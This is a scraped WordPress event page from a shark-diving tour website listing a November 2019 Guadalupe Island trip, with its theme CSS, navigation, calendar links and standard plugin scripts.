	.footer-contact-us.col-3 .block {
    width: 100%;
	}
	.site-footer .footer-widgets {
    padding-top: 10px;
}
	.block:last-child .footer-contact-us-detail-box {
    padding-top: 0;
    padding-bottom: 10px;
}
}




.sc-icons i.fa {
    font-family: "FontAwesome"!important;
}
/*------------------------------------
            MISC. STYLES
--------------------------------------*/




button.customBtn {
    background-color: #0b5374;
    color: #fff;
    margin: 10px;
    border: 1px solid #0b5374;
}

button.customBtn:hover {
    background-color: #fff;
    color: #0b5374;
    margin: 10px;
    border: 1px solid #0b5374 !important;
}


.main-navigation, .secondary-navigation {
    margin-top: -117px;
}


.navbar-inner-wrapper {
    height: 105px;
}

nav#site-navigation {
    top: 209px;
}


/*------------------------------------
            (max-width: 1024px)
--------------------------------------*/

@media screen and (max-width: 1024px) {
	.above-navigation{
		right:5%;
	}

}




/*------------------------------------
            (max-width: 768px)
--------------------------------------*/

@media only screen and (max-width:768px) {
	/*rev*/
	.site-header .site-branding{
		width:100%;
	}
	.site-header .custom-logo-link{
		margin:0!important;
	}
	/**/
#menu-main-1 {
	background: #075B7F;
	width: 100%;
}
button.menu-toggle {
    font-size: 16px;
   font-family: Raleway;
}
.site-header ul.menu li.current-menu-item > a,.main-navigation ul.menu li:hover > a,.main-navigation ul.menu li:hover > a{
		  background: #C5D3E2 !important;
    color:#000 !important;
}
	
.above-navigation {
    position: unset;
}
	
.navbar-inner-wrapper {
    background: #07648d !important;
    height: auto;
}

.site-header .site-branding img {
    height: 210px;
    margin-top: 0;
    position: unset;
}

nav#site-navigation {
    position: unset;
    width: 100%;
    margin-top: 10px;
}

	.headbtn a {
	margin-right: 0;
	margin: 10px;
	margin-top: 0px;
}
/*---- Mobile Icon Remove Fix  ----*/

.main-navigation ul li a:before {
    display: none;
}


.widget_nav_menu ul li:before,
.widget_recent_comments ul li:before,
.widget_product_categories ul li:before, 
.widget_categories ul li:before {
      display: none;
}

img.uabb-photo-img {
    width: 50%;
}

.site-footer .widget_nav_menu ul li {
    padding-left: 0!important;
    display: table;
    margin: 6px auto;
    font-size: 20px;
}
.tagline {
    color: #21759b;
}

.headbtn a {
    background: #075B7F;
    color: #fff;
    border: 2px solid #075B7F;
}
	
	.main-navigation ul li a, ul.menu li a {
    color: #ffffff;
}
}



/*------------------------------------
            (max-width: 480px)
--------------------------------------*/


@media only screen and (max-width:480px) {

  img.uabb-photo-img {
    width: 90%;
}


}
		</style>
		</head>

<body class="wp-singular tribe_events-template-default single single-tribe_events postid-316 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-pharmacy-master tribe-events-page-template tribe-no-js tribe-filter-live group-blog no-wc-breadcrumb storefront-full-width-content storefront-align-wide -sidebar events-single tribe-events-style-full tribe-events-style-theme">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<section class="pharmacy-secondary-navigation"></section>		<div class="site-branding">
			<a href="https://thisismysharklife.com/" class="custom-logo-link" rel="home"><img width="127" height="224" src="https://thisismysharklife.com/wp-content/uploads/2018/05/logo.png" class="custom-logo" alt="This Is My Shark Life" decoding="async" /></a>		</div>
		</div><div class="storefront-primary-navigation"><div class="col-full"><section class="pharmacy-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-main" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://thisismysharklife.com/">Home</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://thisismysharklife.com/about/">About</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://thisismysharklife.com/dive-guadalupe-island/">Dive Guadalupe Island</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-126"><a href="#">Dive South Africa</a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://thisismysharklife.com/the-deep-blue-mako-sharks/">The Deep – Blue &#038; Mako Sharks</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://thisismysharklife.com/false-bay-seal-island/">False Bay/Seal Island</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://thisismysharklife.com/gansbaai/">Gansbaai</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://thisismysharklife.com/sardine-run/">Sardine Run</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://thisismysharklife.com/dive-the-azores/">Dive The Azores</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://thisismysharklife.com/dive-cocos-island/">Dive Cocos Island</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://thisismysharklife.com/gallery/">Gallery</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://thisismysharklife.com/book-contact/">Book/Contact</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-327"><a href="https://thisismysharklife.com/events/">Events</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://thisismysharklife.com/press/">Press</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="#">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a target="_blank" href="https://www.amazon.com/dp/B07DHL1Y59">Women&#8217;s Shirt</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a target="_blank" href="https://www.amazon.com/dp/B07DGTCSXY">Mens Shirt</a></li>
</ul>
</li>
</ul></div><div class="handheld-navigation"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://thisismysharklife.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://thisismysharklife.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://thisismysharklife.com/dive-guadalupe-island/">Dive Guadalupe Island</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-126"><a href="#">Dive South Africa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://thisismysharklife.com/the-deep-blue-mako-sharks/">The Deep – Blue &#038; Mako Sharks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://thisismysharklife.com/false-bay-seal-island/">False Bay/Seal Island</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://thisismysharklife.com/gansbaai/">Gansbaai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://thisismysharklife.com/sardine-run/">Sardine Run</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://thisismysharklife.com/dive-the-azores/">Dive The Azores</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://thisismysharklife.com/dive-cocos-island/">Dive Cocos Island</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://thisismysharklife.com/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://thisismysharklife.com/book-contact/">Book/Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-327"><a href="https://thisismysharklife.com/events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://thisismysharklife.com/press/">Press</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-476"><a href="#">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a target="_blank" href="https://www.amazon.com/dp/B07DHL1Y59">Women&#8217;s Shirt</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a target="_blank" href="https://www.amazon.com/dp/B07DGTCSXY">Mens Shirt</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div></div>
	</header><!-- #masthead -->

	
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-0" class="post-0 page type-page status-publish hentry">

			<header class="entry-header">
				</header><!-- .entry-header -->
				<div class="entry-content">
		<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://thisismysharklife.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">2019 Shark Trip # 14: November 2nd – November 7th</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">November 2, 2019</span> - <span class="tribe-event-date-end">November 7, 2019</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="2019 Shark Trip # 14: November 2nd – November 7th - This Is My Shark Life" data-viewtitle="2019 Shark Trip # 14: November 2nd – November 7th">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://thisismysharklife.com/event/2019-shark-trip-13/"><span>&laquo;</span> 2019 Shark Trip # 13: October 27th – November 1st</a></li>
				<li class="tribe-events-nav-next"><a href="https://thisismysharklife.com/event/2019-shark-trip-15/">2019 Shark Trip # 15: November 8th – November 13th <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-316" class="post-316 tribe_events type-tribe_events status-publish hentry">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>2019 Shark Trip # 14: November 2nd – November 7th</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20191102T000000/20191107T235959&#038;text=2019%20Shark%20Trip%20%23%2014%3A%20November%202nd%20%E2%80%93%20November%207th&#038;details=2019+Shark+Trip+%23+14%3A+November+2nd+%E2%80%93+November+7th&#038;location=Guadalupe%20Island,%20San%20Diego,%20United%20States&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://thisismysharklife.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://thisismysharklife.com/event/2019-shark-trip-14/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2019-11-02T00%3A00%3A00%2B00%3A00&#038;enddt=2019-11-07T00%3A00%3A00&#038;location=Guadalupe%20Island,%20San%20Diego,%20United%20States&#038;subject=2019%20Shark%20Trip%20%23%2014%3A%20November%202nd%20%E2%80%93%20November%207th&#038;body=2019%20Shark%20Trip%20%23%2014%3A%20November%202nd%20%E2%80%93%20November%207th"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2019-11-02T00%3A00%3A00%2B00%3A00&#038;enddt=2019-11-07T00%3A00%3A00&#038;location=Guadalupe%20Island,%20San%20Diego,%20United%20States&#038;subject=2019%20Shark%20Trip%20%23%2014%3A%20November%202nd%20%E2%80%93%20November%207th&#038;body=2019%20Shark%20Trip%20%23%2014%3A%20November%202nd%20%E2%80%93%20November%207th"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Start:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2019-11-02"> November 2, 2019 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-end-date-label tribe-events-meta-label">End:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2019-11-07"> November 7, 2019 </abbr>
				</span>
			</li>

		
		
		
		
		
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<ul class="tribe-events-meta-list">
					<li class="tribe-events-meta-item tribe-organizer">
							</li>
							<li class="tribe-events-meta-item">
					<span class="tribe-organizer-email-label tribe-events-meta-label">
						Email					</span>
					<span class="tribe-organizer-email tribe-events-meta-value">
						&#108;&#097;&#108;&#111;&#064;&#116;&#104;&#105;&#115;i&#115;m&#121;shar&#107;&#108;&#105;&#102;&#101;.&#099;&#111;m					</span>
				</li>
					</ul>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> Guadalupe Island </li>

									<li class="tribe-events-meta-item tribe-venue-location">
					<address class="tribe-events-address">
						<span class="tribe-address">


	<span class="tribe-locality">San Diego</span><span class="tribe-delimiter">,</span>



	<span class="tribe-country-name">United States</span>

</span>

											</address>
				</li>
			
			
					
			</ul>
</div>

<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://thisismysharklife.com/event/2019-shark-trip-13/"><span>&laquo;</span> 2019 Shark Trip # 13: October 27th – November 1st</a></li>
				<li class="tribe-events-nav-next"><a href="https://thisismysharklife.com/event/2019-shark-trip-15/">2019 Shark Trip # 15: November 8th – November 13th <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>		</div><!-- .entry-content -->
		
		<aside class="entry-taxonomy">
			
					</aside>

		
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

			<div class="pharmacy-site-info-wrapper">        <div class="site-info">
            <div class="copyright">
                © 2018, This Is My Shark Life. All Rights Reserved.            </div>
            <div class="godaddy-badge">
                                    <a href="https://www.godaddy.com/websites/ecommerce-website-design" rel='nofollow' target="_blank"><img src="https://thisismysharklife.com/wp-content/plugins/pws-customizer-master/custom/img/PWS_New_Badges_Drk.png" alt="GoDaddy Web Design" /></a>
                </div>
                    </div>
        </div>
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pharmacy-master\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:fixed;top:10px;right:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('en|en');return false;" title="English" class="glink nturl notranslate"><img src="//thisismysharklife.com/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('en|fr');return false;" title="French" class="glink nturl notranslate"><img src="//thisismysharklife.com/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="French" /></a><a href="#" onclick="doGTranslate('en|de');return false;" title="German" class="glink nturl notranslate"><img src="//thisismysharklife.com/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="German" /></a><a href="#" onclick="doGTranslate('en|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//thisismysharklife.com/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://thisismysharklife.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script id="gem-main-js-extra">
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
</script>
<script src="https://thisismysharklife.com/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script src="https://thisismysharklife.com/wp-content/themes/pharmacy-master/assets/js/pharmacy.min.js?ver=6.8.3" id="pharmacy-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&amp;callback=Function.prototype&amp;ver=6.15.11" id="tribe-events-google-maps-js"></script>
<script id="tribe_events_embedded_map-js-extra">
var tribeEventsSingleMap = {"addresses":[{"address":"San Diego United States ","title":"Guadalupe Island"}],"zoom":"8","pin_url":""};
</script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/embedded-map.js?ver=8d30b8ec5750170987ce" id="tribe_events_embedded_map-js"></script>
<script src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://thisismysharklife.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://thisismysharklife.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script src="https://thisismysharklife.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script defer src="https://thisismysharklife.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thisismysharklife.com/wp-content/themes/pharmacy-master/style.css?ver=2.0.11
body_size: 6462
content:
/*
Theme Name:		Pharmacy
Theme URI:		https://woocommerce.com/products/pharmacy/
Description:	Pharmacy is a Storefront child theme. As a Storefront child theme, Pharmacy benefits from all of the tasty WooCommerce integration features that Storefront provides.
Author:			WooCommerce
Author URI:		https://woocommerce.com
Template:		storefront
Version:		2.0.11
License:		GNU General Public License v2 or later
License URI:	http://www.gnu.org/licenses/gpl-2.0.html
Tags:			light, green, two-columns, right-sidebar, left-sidebar, responsive-layout, accessibility-ready
Text Domain:	pharmacy
*/
/* =Pharmacy styles starts here
-------------------------------------------------------------- */
body {
  background: #ffffff;
  font-size: .857em;
  -webkit-font-smoothing: subpixel-antialiased; }

#page {
  overflow-x: hidden; }

body,
button,
input,
select,
textarea {
  font-family: Karla, sans-serif;
  font-weight: 400; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  letter-spacing: 0 !important;
  font-family: Oxygen, sans-serif; }
  h1 a,
  h2 a,
  h3 a,
  h4 a,
  h5 a,
  h6 a {
    font-weight: inherit; }

.site-branding h1 {
  font-size: 2.244em; }

hr {
  background: rgba(0, 0, 0, 0.1); }

ol,
ul {
  margin: 0 0 1.618em 1.1em; }

ul {
  list-style-type: square; }

code,
kbd,
pre,
tt,
var {
  background: rgba(0, 0, 0, 0.025); }

a,
input {
  -webkit-transition: all 250ms ease-in-out;
  -moz-transition: all 250ms ease-in-out;
